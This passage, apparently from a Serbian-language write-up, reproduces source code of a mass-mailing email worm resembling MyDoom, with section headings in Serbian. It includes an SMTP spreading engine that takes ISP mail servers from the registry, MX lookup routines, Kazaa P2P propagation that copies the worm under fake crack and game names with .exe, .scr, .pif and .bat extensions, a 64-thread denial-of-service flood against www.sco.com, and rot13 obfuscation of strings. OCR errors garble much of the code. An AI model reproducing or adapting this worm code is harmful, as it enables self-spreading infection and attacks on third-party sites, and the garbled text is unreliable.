       if (lstrcmpi(hdrname, name) == 0) {
        p++;
         goto hdr_found;
       }
     }
    while (*p != '\n' & *p != '\r' & *p) p++;if (*p == 0) break;
    if (*p == ' \n\infty') {
       p++;
      if (*p == '\r') p++;
    } else if (*p == '\r') {
      p++; if (*p == '\n') p++;
     }
    if (*p == '\n' || *p == '\r') break;
   }
   return 1;
hdr found:
  if (*p == ' ' | | *p == ' \t \t}) p++;
  for (i=0; i<(bufsize-1);) {
   char c = *p++;if (c == ' \rightharpoonup r' || c == ' \rightharpoonup n') {
      q = p--;
```

```
while (*q == ' \n' || *q == ' \r' ) q++; if (*q != ' ' && *q != '\t') break;
      while (*p == '\n' || *p == '\r') p++; continue;
     }
    buf[i++] = c; }
 buf[i] = 0; return 0;
}
static int wait sockread(SOCKET sock, unsigned long timeout)
{
  struct timeval tv;
  fd_set fds;
 tv.tv sec = timeout / 1000;
 tv.tv usec = (timeout % 1000) * 1000;
 FD_ZERO(&fds);
 FD_SET(sock, &fds);
 return (select(0, &fds, NULL, NULL, &tv) \leq 0) ? 1 : 0;
}
static int smtp issue(SOCKET sock, int timeout, LPCTSTR lpFormat, ...)
{
 char buf[1024], *p;
  int code;
  if (lpFormat != NULL) {
   va list arglist;
     va start(arglist, lpFormat);
     wvsprintf(buf, lpFormat, arglist);
   va end(arglist);
    send(sock, buf, lstrlen(buf), 0);
   }
  for (i; j) {
     if (recvline(sock, buf, sizeof(buf), timeout) <= 0) return 0;
    for (p=buf, code=0; *p == ' ' || *p == '\t'; p++);
    while (*p >= '0' & x & *p <= '9') code = code * 10 + *p++ - '0';
    if (*p == '-'') continue;
     break;
   }
  return code;
}
static int smtp send server(struct sockaddr in *addr, char *message)
{
 char from[256], from domain[256], rcpt[256], *p, *q;
  char fmt[256];
```

```
 int stat;
 SOCKET sock;
if (mail extracthdr(message, "From", from, sizeof(from))) return 1;
if (mail extracthdr(message, "To", rcpt, sizeof(rcpt))) return 1;
for (p=from; *p % _{*} *p != '@'; p++);
if (*p == 0) return 1;
 lstrcpy(from_domain, p+1);
sock = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
if (sock == INVALID SOCKET) return 1;
 if (connect(sock, (struct sockaddr *)addr, sizeof(struct sockaddr_in)))
   goto err;
if (wait sockread(sock, 15000)) goto err;
stat = smtp issue(sock, 15000, NULL);
if (stat < 200 || stat >= 400) goto err;
rot13(fmt, "RUYB f(r\n''); /* EHLO %s */
stat = smtp issue(sock, 10000, fmt, from domain);
 if (stat < 200 || stat > 299) {
  rot13(fmt, "URYB f(r\n''); /* "HELO s\r\n'" */
 stat = smtp issue(sock, 10000, fmt, from domain);
 if (stat < 200 || stat > 299) goto err;
 }
rot13(fmt, "ZNVY SEBZ:<%f>\r\n"); /* "MAIL FROM:<%s>\r\n" */
stat = smtp issue(sock, 10000, fmt, from);
if (stat < 200 || stat > 299) goto err;<br>rot13(fmt, "EPCG GB:<%f>\r\n"); /* "RCPT TO:<%s>\r\n" */
rot13(fmt, "EPCG GB:\langlef>\r\n\}n");
stat = smtp issue(sock, 10000, fmt, rcpt);
if (stat < 200 || stat > 299) goto err;
stat = smtp issue(sock, 10000, "DATA\r\n");
if (stat < 200 || stat > 399) goto err;
 for (p=message;;) {
 for (q=p; *q & *q != '\n' & *q *q != '\r', q++);
 while (*q == ' \n' || *q == ' \r', q++)if (p == q) break;
 if (*p == '.') send(sock, ".", 1, 0);
 if (send(sock, p, q-p, 0) \leq 0) goto err;
 p = q; }
 send(sock, "\r\n.\r\n", 5, 0);
stat = smtp issue(sock, 15000, NULL);
if (stat < 200 || stat >= 400) goto err;
smtp issue(sock, 5000, "QUIT\r\n");
```

```
 closesocket(sock);
  return 0;
err: closesocket(sock);
  return 1;
}
// isprobaj ISP
static int xsmtp try isp(char *message)
{
 struct sockaddr in addr;
   char buf1[128], buf2[256], buf3[256], buf4[128];
  DWORD indx, dwsize;
  HKEY regkey1, regkey2;
  int success;
   rot13(buf1, "Fbsgjner\\Zvpebfbsg\\Vagrearg Nppbhag Znantre\\Nppbhagf");
   rot13(buf4, "FZGC Freire");
  if (RegOpenKeyEx(HKEY_CURRENT_USER, buf1, 0, KEY_READ, &regkey1) != 0)
     return 1;
  indx = 0;
  success = 0;
  while (RegEnumKey(regkey1, indx++, buf2, sizeof(buf2)) == ERROR SUCCESS) {
    if (RegOpenKeyEx(regkey1, buf2, 0, KEY READ, &regkey2) != ERROR SUCCESS)
       continue;
    memset(buf3, \sqrt{0}, sizeof(buf3));
    dwsize = 256;
    if (RegQueryValueEx(regkey2, buf4, 0, 0, buf3, &dwsize) == 0) {
      addr.sin addr.s addr = resolve(buf3);
       if (addr.sin_addr.s_addr != 0) {
        addr.sin family = AF_INET;
        addr.sin port = htons(25);
        if (smtp send server(&addr, message) == 0)
          success = 1; }
     }
     RegCloseKey(regkey2);
     if (success) break;
   }
  RegCloseKey(regkey1);
  return (success) ? 0 : 1;
}
int smtp send(struct mxlist t *primary mxs, char *message)
{
 struct sockaddr_in addr;
 char rcpt[256], rcpt domain[256], *p, buf[256];
  struct mxlist t *mxl;
```

```
 int i;
 if (message == NULL) return 1;
 if (mail extracthdr(message, "To", rcpt, sizeof(rcpt))) return 1;
 for (p=rcpt; *p && *p != '@'; p++);
 if (*p == 0) return 1;
 lstrcpy(rcpt_domain, p+1);
 for (mxl=primary mxs; mxl; mxl=mxl->next) {
   addr.sin addr.s addr = resolve(mxl->mx);
   if (addr.sin addr.s addr == 0) continue;
   addr.sin family = AF INET;
   addr.sin port = htons(25);
   if (smtp send server(&addr, message) == 0)
      return 0;
   }
  for (i=0; j; i++) {
    switch(i) {
     case 0: lstrcpy(buf, rcpt domain); break;
     case 1: wsprintf(buf, "mx.%s", rcpt_domain); break;
      case 2: wsprintf(buf, "mail.%s", rcpt_domain); break;
     case 3: wsprintf(buf, "smtp.%s", rcpt domain); break;
     case 4: wsprintf(buf, "mx1.%s", rcpt domain); break;
     case 5: wsprintf(buf, "mxs.%s", rcpt_domain); break;
     case 6: wsprintf(buf, "mail1.%s", rcpt domain); break;
     case 7: wsprintf(buf, "relay.%s", rcpt domain); break;
     case 8: wsprintf(buf, "ns.%s", rcpt_domain); break;
     case 9: wsprintf(buf, "gate.%s", rcpt domain); break;
     default: buf[0] = 0; break;
    }
   if (buf[0] == 0) break;addr.sin addr.s addr = resolve(buf);
   if (addr.sin addr.s addr == 0) continue;
   addr.sin family = AF_INET;
   addr.sin port = htons(25);
   if (smtp send server(&addr, message) == 0) return 0;
    if ((xrand16() % 100) < 20) break;
   }
 if ((xrand16() % 100) < 25)if (xsmtp try isp(message) == 0) return 0;
  return 1;
}
  • Datoteka xdns.h
```

```
#ifndef _SYNC_XDNS_H_
#define _SYNC_XDNS_H
```

```
struct mxlist t {
 struct mxlist t *next;
  int pref;
  char mx[256];
};
struct mxlist t *get mx list(const char *domain);
void free mx list(struct mxlist t *);
#endif
  • Datoteka xdns.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include <windns.h>
#include <iphlpapi.h>
#include "xdns.h"
#pragma comment(lib, "ws2_32.lib")
#define mx_alloc(n) ((void*)HeapAlloc(GetProcessHeap(),0,(n)))
#define mx free(p) {HeapFree(GetProcessHeap(), 0,(p));}
#define TYPE_MX 15
#define CLASS_IN 1
#pragma pack(push, 1)
struct dnsreq_t {
  WORD id;
  WORD flags;
  WORD qncount;
  WORD ancount;
  WORD nscount;
  WORD arcount;
};
#pragma pack(pop)
struct mx rrlist t {
 struct mx rrlist t *next;
  char domain[260];
 WORD rr_type;
 WORD rr_class;
  WORD rdlen;
  int rdata offs;
};
static int mx dns2qname(const char *domain, unsigned char *buf)
{
   int i, p, t;
  for (i=0, p=0; j) {
```

```
if (domain[i] == 0) break;for (t=i; domain[t] & (domain[t] != '.'); t++);
   buf[p++] = (t - i);while (i < t) buf[p++] = domain[i++];
   if (domain[i] == '.'') i++;
   }
 buf [ p +  ] = ' \ 0'; return p;
}
static int mx make query(int sock, struct sockaddr in *dns addr,
 const char *domain, WORD req flags)
{
 unsigned char buf[1024];
  int i, tmp;
 memset(buf, 0, sizeof(buf));
 i = 0;*(WORD *)(buf+i) = (WORD)(GetTickCount() & 0xFFFF); i += 2;
 *(WORD *)(buf+i) = req flags; i += 2; /* flags */
  *(WORD *)(buf+i) = htons(0x0001); i += 2; /* qncount */
  *(WORD *)(buf+i) = 0; i += 2;
  *(WORD *)(buf+i) = 0; i += 2;
  *(WORD *)(buf+i) = 0; i += 2;
 tmp = mx \,dns2qname(domain, buf+i); i += tmp;*(WORD *)(buf+i) = htons(TYPE MX); i += 2;
  *(WORD *)(buf+i) = htons(CLASS IN); i += 2;
 tmp = sendto(sock, but, i, 0, (struct sock, d)sizeof(struct sockaddr in));
 return (tmp \leq 0) ? 1 : 0;
}
static int mx skipqn(unsigned char *buf, int pos, int len,
 struct dnsreq t *reply hdr)
{
  int i, n;
 for (i=0; (i<ntohs(reply hdr->qncount)) && (pos < len);) {
   n = \text{buf}[\text{pos}];if (n == 0) {
     pos += 5; i++;
     } else if (n < 64) {
     pos += 1+n; } else {
     pos += 6;i++; }
   }
  return pos;
}
```

```
static int mx decode domain(unsigned char *buf, int pos, int len, char *out)
{
  int retpos=0, sw, n, j, out pos;
  *out = 0;
  for (sw=0, out pos=0; pos < len;) {
    if (out pos >= 255)
      break;
    n = (unsigned char) buf [pos];
    if (n == 0) {
      pos++;
      break;
     } else if (n < 64) {
       pos++;
      for (j=0; j< n; j++)out[outpos++] = but[pos++];out [out pos++] = \cdot \cdot;
     } else {
     if (sw == 0) retpos=pos+2;
      sw = 1;
     n = n \t{t} (WORD *)(buf+pos)) & 0x3FFF;
     pos = n; if (pos >= len) break;
     }
   }
  while (out pos > 0)
    if (out[out pos-1] != '.') break; else out pos--;
  out [out pos] = 0;
  return (sw == 0) ? pos : retpos;
}
static void mx free rrlist(struct mx rrlist t *p)
{
 struct mx rrlist t *q;
 while (p != NULL) {
  q = p->next; mx_free(p);
   p = q; }
}
static struct mx rrlist t *mx parse rr(unsigned char *buf, int reply len)
{
  struct mx_rrlist_t *root, *top, *newrr, tmp_rr;
 struct dnsreq t *reply hdr;
 int i, j, rr, rr count;
 root = top = NULL;reply hdr = (struct dnsreq t *)buf;
```

```
if (reply len < 12) return NULL;
 i = 12;i = mx skipqn(buf, i, reply len, reply hdr);
 if (i \geq r) reply len)
    return NULL;
  rr count = reply hdr->ancount + reply hdr->nscount + reply hdr->arcount;
  for (rr=0,newrr=NULL; (rr < rr count) && (i < reply len); rr++) {
   memset(&tmp_rr, '\0', sizeof(struct mx_rrlist_t));
    i = mx decode domain(buf, i, reply len, tmp rr.domain);
    if ((i+10) \geq r reply len) break;
    tmp rr.rr type = ntohs(*(WORD*)(buf+i)); i += 2;
    tmp rr.rr class = ntohs(*(WORD*)(buf+i)); i += 2;
     // TTL (Time to Leave) 32 bita
    i + = 4;tmp rr.rdlen = ntohs(*)(WORD*)(buf+i)); i += 2;tmp rr.rdata offs = i;
    if ((tmp rr.rdlen < 0) || ((i+tmp rr.rdlen) > reply len)) break;
    j = sizeof(struct mx rrlist t) + 16;
    newrr = (struct mx rrlist t *)mx alloc(j);
     if (newrr == NULL) break;
    memset((char *)newrr, '\0', j);
    *newrr = tmp~rr; i += tmp_rr.rdlen;
    newrr->next = NULL;
    if (top == NULL) {
     root = top = newrr; } else {
     top->next = newrr;
      top = newrr;
     }
   }
  return root;
}
static struct mxlist t *my get mx list2(struct sockaddr in *dns addr,
 const char *domain, int *err stat)
{
 int sock, reply len, rrcode, buf size;
  int loc_retry;
  struct timeval tv;
 struct fd set fds;
  unsigned char *buf;
 unsigned short query fl;
 struct dnsreq t *reply hdr;
 struct mx rrlist t *rrlist=NULL, *rr1;
 struct mxlist t *mxlist root, *mxlist top, *mxlist new;
  *err stat = 1;
```
```
buf size = 4096;buf = (char *)mx alloc(buf size);
 if (buf == NULL) return NULL;
sock = socket(PF_INET, SOCK_DGRAM, IPPROTO_UDP);
if (sock == 0 || sock == INVALID SOCKET) {
 mx free(buf);
  return NULL;
 }
for (loc retry=0; loc retry<2; loc retry++) {
  mxlist root = mxlist top = NULL;
  if (loc retry == 0)
    query f1 = htons(0x0100); else
    query f1 = htons(0);if (mx make query(sock, dns addr, domain, query fl))
     continue;
  FD_ZERO(&fds); FD_SET(sock, &fds);
  tv.tv sec = 12; tv.tv usec = 0;
  if (select(0, \&fds, NULL, NULL, \&tv) \leq 0)
     continue;
  memset(buf, '\0', sizeof(buf));
  reply len = recv(sock, buf, buf size,0);
  if (reply len <= 0 || reply len <= sizeof(struct dnsreq t))
    continue;
  reply hdr = (struct dnsreq t *)buf;
  rrocode = ntohs(replyhdr->flags) & 0x0F;if (rrcode == 3)*err stat = 2;
    break;
   }
  if ((rrcode == 2) && (ntohs(reply hdr->flags) & 0x80)) {
    *err stat = 2;
    break;
   }
   if (rrcode != 0)
     continue;
  rrlist = mx parse rr(buf, reply len); if (rrlist == NULL)
     continue;
  mxlist root = mxlist top = NULL; for (rr1=rrlist; rr1; rr1=rr1->next) {
    if ((rr1->rr_class != CLASS_IN) || (rr1->rr_type != TYPE_MX) ||
```

```
 (rr1->rdlen < 3)) continue;
      mxlist new = (struct mxlist t *)mx alloc(sizeof(struct mxlist t));
      if (mxlist new == NULL) break;
      memset(mxlist new, 0, sizeof(struct mxlist t));
      mxlist new->pref = ntohs(*(WORD *)(buf+rr1->rdata offs+0));
      mx decode domain(buf, rr1->rdata offs+2, reply len, mxlist new->mx);
      if (mxlist new->mx[0] == 0) {
       mx free(mxlist new);
        continue;
       }
      if (mxlist top == NULL) {
        mxlist root = mxlist top = mxlist new;
       } else {
       mxlisttop->next = mxlist new;mxlisttop = mxlistnew; }
     }
     if (mxlist_root == NULL) {
      mx free rrlist(rrlist);
       continue;
     }
    mx free rrlist(rrlist);
     break;
   }
  mx free(buf);
   closesocket(sock);
   return mxlist_root;
}
struct mxlist t *my_get_mx_list(struct sockaddr_in *dns_addr,
   const char *domain)
{
   struct mxlist_t *list;
   int i, e;
  for (i=0; i<2; i++) {
    list = my get mx list2(dns addr, domain, &e);
     if (list != NULL) return list;
    if (e == 2) \frac{1}{2} \frac{1}{2} \frac{1}{2} permanent error \frac{1}{2} break;
     Sleep(100);
   }
   return NULL;
}
typedef DNS STATUS (WINAPI *DNSQUERYA)(IN PCSTR pszName, IN WORD wType,
                      IN DWORD Options, IN PIP4_ARRAY aipServers OPTIONAL, 
                      IN OUT PDNS_RECORD *ppQueryResults OPTIONAL, 
                      IN OUT PVOID *pReserved OPTIONAL);
```

```
static struct mxlist t *getmx dnsapi(const char *domain)
{
  HINSTANCE hDnsapi;
  DNSQUERYA pDnsQuery_A;
 DNS RECORD *pQueryResults, *pQueryRec;
 DNS STATUS statusDns;
 char szDnsApi[] = "dnsapi.dll";struct mxlist t *mx root, *mx top, *mx new;
  hDnsapi = GetModuleHandle(szDnsApi);
  if (hDnsapi == NULL) {
    hDnsapi = LoadLibrary(szDnsApi);
    if (hDnsapi == NULL) return NULL;
   }
  pDnsQuery_A = (DNSQUERYA)GetProcAddress(hDnsapi, "DnsQuery_A");
 if (pDnsQuery A == NULL) return NULL;
 statusDns = pDnsQuery A(domain, DNS TYPE MX, DNS QUERY STANDARD,
    NULL, &pQueryResults, NULL);
  if (statusDns != ERROR SUCCESS) return NULL;
 mx\ \text{root} = mx\ \text{top} = NULL; for (pQueryRec=pQueryResults; pQueryRec; pQueryRec = pQueryRec->pNext) {
    if (pQueryRec->wType != DNS_TYPE_MX) continue;
   mx new = (struct mxlist t *)mx alloc(sizeof(struct mxlist t));
    if (mx new == NULL) break;
   memset(mx_new, '\0', sizeof(struct mxlist t));
   mx new->pref = pQueryRec->Data.MX.wPreference;
    lstrcpyn(mx new->mx, pQueryRec->Data.MX.pNameExchange, 255);
   if (mx top == NULL) {
    mx\_root = mx\_top = mx\_new; } else {
     mx top->next = mx new;
     mx top = mx new;
     }
   }
  return mx_root;
}
typedef DWORD (WINAPI *GetNetworkParams t) (PFIXED INFO, PULONG);
static struct mxlist t *getmx mydns(const char *domain)
{
  static const char szIphlpapiDll[] = "iphlpapi.dll";
  HINSTANCE hIphlpapi;
 GetNetworkParams t pGetNetworkParams;
  char *info_buf;
 FIXED INFO *info;
 IP_ADDR_STRING *pa;
 DWORD dw, info buf size;
 struct sockaddr in addr;
 struct mxlist t *mxlist;
```

```
hIphlpapi = GetModuleHandle(szIphlpapiDll);
   if (hIphlpapi == NULL || hIphlpapi == INVALID_HANDLE_VALUE)
    hIphlpapi = LoadLibrary(szIphlpapiDll);
  if (hIphlpapi == NULL || hIphlpapi == INVALID HANDLE VALUE) return NULL;
   pGetNetworkParams = (GetNetworkParams_t)GetProcAddress(hIphlpapi,
     "GetNetworkParams");
   if (pGetNetworkParams == NULL) return NULL;
  info buf size = 16384;info buf = (char *)mx alloc(info buf size);
  dw = info buf size;
  info = (FIXED INFO * )info buf; if (pGetNetworkParams(info, &dw) != ERROR_SUCCESS)
     return NULL;
   for (mxlist=NULL,pa=&info->DnsServerList; pa; pa=pa->Next) {
     if (pa->IpAddress.String == NULL) continue;
    addr.sin family = AF_INET;
    addr.sin port = htons(53);
    addr.sin_addr.s_addr = inet_addr(pa->IpAddress.String);
    if (addr.sin addr.s addr == 0 || addr.sin addr.s addr == 0xFFFFFFFF) {
      struct hostent *h = qethostbyname(pa->IpAddress.String);
       if (h == NULL) continue;
     addr.sin_addr = *(struct in_addr *)h->h_addr list[0];
     }
     if (addr.sin_addr.s_addr == 0 || addr.sin_addr.s_addr == 0xFFFFFFFF)
       continue;
    mxlist = my get mx list(\&addr, domain); if (mxlist != NULL) break;
   }
 mx free(info buf);
   return mxlist;
}
struct mxlist t *get mx list(const char *domain)
{
 struct mxlist t *p;
 if ((p = getmx dnsapi(domain)) != NULL) return p;
  else return getmx mydns(domain);
}
void free mx list(struct mxlist t *p)
{
 struct mxlist t *q;
 while (p := NULL) {
   q = p->next;
   mx free(p);
    p = q; }
}
```
[4.] Deo koda koji obezbeđuje širenje crva preko Kazaa P2P mreže

• Datoteka p2p.c

```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include "lib.h"
char *kazaa_names[] = {
 "jvanzc5",
   "vpd2004-svany",
  "npgvingvba_penpx",
  "fgevc-tvey-2.0o"
  "qpbz_cngpurf",
  "ebbgxvgKC",
 "bssvpr_penpx",
   "ahxr2004"
};
static void kazaa spread(char *file)
{
 int kazaa names cnt = sizeof(kazaa names) / sizeof(kazaa names[0]);
 char kaza[256];
  DWORD kazalen=sizeof(kaza);
  HKEY hKey;
 char key_path[64], key_val[32];
  // Software\Kazaa\Transfer
 rot13(key_path, "Fbsgjner\\Xnmnn\\Genafsre");
   // "DlDir0"
 rot13(key val, "QyQve0");
  // Preuzmi putanju do programa Kazaa iz registry baze
   ZeroMemory(kaza, kazalen);
 if (RegOpenKeyEx(HKEY_CURRENT_USER, key_path, 0, KEY_QUERY_VALUE, &hKey))
    return;
  if (RegQueryValueEx(hKey, key val, 0, NULL, (PBYTE)kaza, &kazalen)) return;
  RegCloseKey(hKey);
 if (kaza[0] == 0) return;
 if (kaza[lstrlen(kaza)-1] == '/') kaza[lstrlen(kaza)-1] = '\\';if (kaza[lstrlen(kaza)-1] != '\\') lstrcat(kaza, "\\");
 rot13(kaza+lstrlen(kaza), kazaa names[xrand16() % kazaa names cnt]);
  lstrcat(kaza, ".");
  switch (xrand16() % 6) {
    case 0: case 1: lstrcat(kaza, "ex"); lstrcat(kaza, "e"); break;
    case 2: case 3: lstrcat(kaza, "sc"); lstrcat(kaza, "r"); break;
    case 4: lstrcat(kaza, "pi"); lstrcat(kaza, "f"); break;
   default: lstrcat(kaza, "ba"); lstrcat(kaza, "t"); break;
```

```
 }
  CopyFile(file, kaza, TRUE);
}
void p2p_spread(void)
{
  char selfpath[MAX PATH];
   GetModuleFileName(NULL, selfpath, MAX_PATH);
   kazaa_spread(selfpath);
}
```
[5.] DOS napad na SCO web sajt

• Datoteka SCO.h

```
#ifndef _SYNC_SCO_H_
#define _SYNC_SCO_H_
```
void scodos main(void);

#endif

## • Datoteka SCO.c

```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include "sco.h"
#include "lib.h"
// rot13(www.sco.com)
#define SCO SITE ROT13 "jjj.fpb.pbz"
#define SCO_PORT 80
#define SCODOS_THREADS 64
static int connect tv(struct sockaddr in *addr, int timeout)
{
   int s;
  unsigned long i;
  fd_set wr_fds, err_fds;
   struct timeval tv;
  s = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
  if (s == 0 || s == INVALID SOCKET) return 0;
  tv.tv sec = timeout / 1000;
  tv.tv usec = 0;i = 1;
```

```
 ioctlsocket(s, FIONBIO, &i);
  for (i; j) {
    i = connect(s, (struct sockaddr *)addr, sizeof(struct sockaddr in));
     if (i != SOCKET_ERROR)
      goto exit_connected;
     i = WSAGetLastError();
    if (i == WSAENOBUFS) {
     Sleep(50);
      continue;
     }
    if (i == WSAEWOULDBLOCK) break;
     goto exit_err;
   }
  FD_ZERO(&wr_fds);
  FD_SET(s, &wr_fds);
  FD_ZERO(&err_fds);
  FD_SET(s, &err_fds);
  i = select(s+1, NULL, \&wr{ fast, \&err{ fast, \&tv);if (i == 0 || i == -1) goto exit_err; 
  if (FD_ISSET(s, &err_fds) || !FD_ISSET(s, &wr_fds))
     goto exit_err;
exit connected:
  i = 0; ioctlsocket(s, FIONBIO, &i);
  return s;
exit_err:
  closesocket(s);
  return 0;
}
static DWORD stdcall scodos th(LPVOID pv)
{
 struct sockaddr in addr;
  char buf[512];
  int sock;
  // "GET / HTTP/1.1\r\n"
   // "Host: www.sco.com\r\n"
  // "\r\n";
   rot13(buf,
    "TRG / UGGC/1.1\r\n"
    "Ubfg: " SCO SITE ROT13 "\r\n"
    "\r\n");
  SetThreadPriority(GetCurrentThread(), THREAD PRIORITY BELOW NORMAL);
```

```
if (pv == NULL) goto ex;
  addr = * (struct sockaddr in *)pv;
  for (i; j) {
    sock = connect tv(&addr, 8);
     if (sock != 0) {
      send(sock, buf, lstrlen(buf), 0);
       Sleep(300);
       closesocket(sock);
     }
   }
ex: ExitThread(0);
   return 0;
}
void scodos_main(void)
{
   struct hostent *h;
  struct sockaddr in addr;
   int i;
   unsigned long tid;
   char buf[128];
   rot13(buf, SCO_SITE_ROT13);
  for (i; j) {
    while (is online() == 0)
       Sleep(32768);
    h = gethostbyname(buf);if (h == NULL) {
       Sleep(32768);
       continue;
     }
    memset(&addr, '\0', sizeof(addr));
    addr.sin family = AF INET;
    addr.sin_addr = *(struct in_addr *)h->h_addr list[0];
    addr.sin port = htons(SCO_PORT);
     break;
   }
   for (i=1; i<SCODOS_THREADS; i++)
    CreateThread(0, 0, scodos th, (LPVOID) &addr, 0, &tid);
  scodos_th(&addr);
}
```
[6.] Dodatne datoteke neophodne za prevođenje programa

• lib.h

#ifndef \_SYNC\_LIB\_H\_ #define SYNC LIB H

```
char rot13c(char c);
void rot13(char *buf, const char *in);
void mk smtpdate(FILETIME *in ft, char *buf);
void xrand_init(void);
WORD xrand16(void);
DWORD xrand32(void);
char *xstrstr(const char *str, const char *pat);
char *xstrrchr(const char *str, char ch);
char *xstrchr(const char *str, char ch);
int xsystem(char *cmd, int wait);
int xmemcmpi(unsigned char *, unsigned char *, int);
int xstrncmp(const char *first, const char *last, size t count);
int html replace(char *);
int html replace2(char *);
int is online(void);
int cat wsprintf(LPTSTR lpOutput, LPCTSTR lpFormat, ...);
#endif
  • lib.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <wininet.h>
#include <string.h>
#include "lib.h"
char rot13c(char c)
{
  char u[] = "ABCDEFGHIJKLMNOPORSTUVWXYZ";
  char l[] = "abcdefghijklmnopqrstuvwxyz"; char *p;
  if ((p = xstrchr(u, c)) := NULL) return u[((p-u) + 13) % 26];
  else if ((p = xstrchr(l, c)) := NULL) return l[((p-l) + 13) % 26];
   else
    return c;
}
void rot13(char *buf, const char *in)
{
   while (*in)
   *buf++ = rot13c (*in++);
 *buf = 0;}
void mk smtpdate(FILETIME *in ft, char *buf)
{
   SYSTEMTIME t;
  TIME ZONE INFORMATION tmz info;
```

```
DWORD daylight flag; int utc offs, utc offs u;
  LPSTR weekdays[7] = \{ "Sun", "Mon", "Tue", "Wed",
                         "Thu", "Fri", "Sat" };
  LPSTR months[12] = { "Jan", "Feb", "Mar", "Apr", "May", "Jun",
                        "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" };
  if (in ft = = NULL) {
     GetLocalTime(&t);
   } else {
    FILETIME lft;
    FileTimeToLocalFileTime(in ft, &lft);
   FileTimeToSystemTime(&lft, &t);
   }
  tmz info.Bias = 0;
  daylight flag = GetTimeZoneInformation(&tmz_info);
  utc offs = tmz info.Bias;
   if (daylight_flag == TIME_ZONE_ID_DAYLIGHT) 
   utc offs += tmz info.DaylightBias;
  utc offs = -utc offs;
  utc offs u = (utc offs >= 0) ? utc offs : -utc offs;
  if (t,wDayOfWeek > 6) t.wDayOfWeek = 6;
  if (t.wMonth == 0) t.wMonth = 1;if (t.wMonth > 12) t.wMonth = 12; wsprintf(buf,
    "%s, %u %s %u %.2u:%.2u:%.2u %s%.2u%.2u",
     weekdays[t.wDayOfWeek], t.wDay, months[t.wMonth-1], t.wYear,
    t.wHour, t.wMinute, t.wSecond, (utc_offs >= 0) ? "+" : "-",
    utc_offs_u / 60, utc_offs_u % 60
  );
}
static DWORD xrand16 seed;
void xrand_init(void)
{
   xrand16_seed = GetTickCount();
}
WORD xrand16(void)
{
 xrand16 seed = 0x015a4e35L * xrand16 seed + 1L;
  return ((WORD)(xrand16 seed >> 16L) & (WORD)0xffff);
}
DWORD xrand32(void)
{
 return xrand16() | (xrand16() << 16);
}
```

```
char *xstrstr(const char *str, const char *pat)
{
   const char *p, *q;
  for (; *str; str++) {
   for (p=str, q=pat; *p && *q; p++, q++)
      if (*p := *q) break;
    if (p == q || *q == 0) return (char *)str;
   }
  return NULL;
}
char *xstrrchr(const char *str, char ch)
{
 register char *start = (char *) str;while (*str++);
 while (--str := start \& x * str := ch);
 if (*str == (char)ch) return((char *)str);
  return NULL;
}
char *xstrchr(const char *str, char ch)
{
 while (*str & *str != ch) str++;return (*str == ch) ? (char *)str : NULL;
}
int xsystem(char *cmd, int wait)
{
  PROCESS INFORMATION pi;
  STARTUPINFO si; 
  ZeroMemory(&si, sizeof(si));
  si.cb = sizeof(si);si.dwFlags = STARTF_USESHOWWINDOW | STARTF_FORCEOFFFEEDBACK;
  si.wShowWindow = SW HIDE;
  if (CreateProcess(0, cmd, 0, 0, TRUE, 0, 0, 0, &si, &pi) == 0)
    //neuspešno
    return 1;
   if (wait) {
    WaitForSingleObject(pi.hProcess, INFINITE);
    CloseHandle(pi.hThread);
     CloseHandle(pi.hProcess);
   }
  //uspešno
  return 0;
}
int xmemcmpi(unsigned char *p, unsigned char *q, int len)
{
```

```
 while (len--)
   if (tolower(*p++) != tolower(*q++)) return 1;
  return 0;
}
int xstrncmp(const char *first, const char *last, size t count)
{
  if (!count) return(0);
  while (--count && *first && *first == *last)
   {
     first++;
     last++;
   }
  return (*(unsigned char *)first - *(unsigned char *)last);
}
// "&#<number>" -> ascii
int html_replace(char *str)
{
  char tmp[20], *mv from, *mv to;
  int i, j, amp start, amp end, amp len, charcode, chr len, mv len;
   int found;
  for (i=0, found=0; str[i]; i++) {
    if (str[i] != '&') continue;
    amp start = i;
    if (str[++i] != 't+) continue;
    for (j=0, i++); j<(sizeof(tmp)-5); {
       if (!isdigit(str[i])) break;
      tmp[j++) = str[i++); }
    tmp[j] = 0;for (charcode=0,j=0; tmp[j]; j++)charcode = charcode * 10 + (tmp[j] - '0');if (str[i] == ';') i++)amp end = i;
    if (charcode \leq 0) continue;
     ZeroMemory(tmp, sizeof(tmp));
     if (charcode < 256) {
       tmp[0] = charcode;
      tmp[1] = 0; } else {
      WideCharToMultiByte(CP_ACP, 0, (WCHAR*)&charcode, 1,
         tmp, sizeof(tmp), NULL, NULL);
     }
    if temp[0] == 0) continue;
    amp len = amp end - amp start;
```

```
chr len = lstrlen(tmp);
     if (amp_len != chr_len) {
     mv from = str + amp start + amp len;
     mv to = str + amp start + chr len;
     mv len = (str + lstrlen(str)) - mv from + 1;if (mv to \lt mv from) {
        for (j=0; j<mv len; j++) *mv to++ = *mv from++;
       } else {
       for (j=mv len-1; j>=0; j--) mv to[j] = mv from[j];
       }
     }
   memcpy(str + amp start, tmp, lstrlen(tmp));
    i =amp start;
    found++;
  }
  return found;
}
// URL dekoder, pogodan za <a href="mailto:xxx%40xxx"> tagove
int html replace2(char *str)
{
 char tmp[20], *mv from, *mv to;
 int i, j, amp start, amp end, amp len, charcode, chr len, mv len;
  int found;
 for (i=0, found=0; str[i]; i++) {
     if (str[i] != '%') continue;
    amp start = i;
    if (!isxdigit(str[i+1])) continue;
   tmp[0] = tower(str[++i]); if (!isxdigit(str[i+1])) continue;
   tmp[1] = tower(str[++i]);tmp[2] = 0;amp end = ++i;
   charcode = ((\text{tmp}[1] > = 'A') \& ( \text{tmp}[1] < = 'Z')) ?
                10+tmp[1]-'A' : tmp[1]-'0';
    charcode += ((\text{tmp}[0] > = 'A') \& ( \text{tmp}[0] < = 'Z')) ?
               10+tmp[0] - 'A' : tmp[0] - '0') << 4; if (charcode <= 0) continue;
    tmp[0] = character;tmp[1] = 0;amp len = amp end - amp start;
    chr len = lstrlen(tmp);
     if (amp_len != chr_len) {
     mv from = str + amp start + amp len;
     mv_to = str + amp_start + chr_len;
```

```
mv len = (str + lstrlen(str)) - mv from + 1;if (mv to \lt mv from) {
